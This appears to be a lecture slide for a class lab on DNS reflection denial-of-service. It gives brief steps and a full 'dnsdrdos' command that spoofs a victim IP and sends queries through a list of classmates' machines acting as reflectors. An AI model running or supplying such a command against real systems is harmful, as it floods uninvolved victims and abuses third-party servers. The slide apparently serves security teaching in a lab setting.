

# Lab: Launching a distributed attack (class exercise)
Select a victim IP
Collect the IPs of everybody else and populate them in dns-reflectors.txt
Execute:
	./dnsdrdos -f dns-reflectors.txt -s <victim> -d test.com. -l 1000
Watch TCPDUMP